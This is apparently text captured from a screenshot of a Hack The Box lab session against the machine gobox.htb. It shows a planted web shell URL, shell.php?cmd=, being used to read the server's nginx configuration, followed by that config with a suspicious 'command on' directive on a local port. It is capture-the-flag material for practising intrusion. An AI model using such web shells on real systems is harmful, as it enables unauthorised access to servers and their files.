 view-source:http://gobox.htb/shell.php?cmd=cat+/etc/nginx/sites-enabled/default
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
33 if ($http_authorization !~
34 return 403;
35 }
36 proxy_pass http://127.0.0.1:9000;
37 }
38
39 }
40
41 server {
42 listen 80;
43 root /opt/website;
44 index index.php;
45
46 location ~ [^/]\.php(/|$) {
47 fastcgi_index index.php;
48 fastcgi_param REQUEST_METHOD $request_method;
49 fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
50 fastcgi_param QUERY_STRING $query_string;
51
52
53 fastcgi_pass unix:/tmp/php-fpm.sock;
54 }
55 }
56
57 server {
58 listen 8080;
59 add_header X-Forwarded-Server golang;
60 location / {
61 proxy_pass http://127.0.0.1:9001;
62 }
63 }
64
65 server {
66 listen 127.0.0.1:8000;
67 location / {
68 command on;
69 }
70 }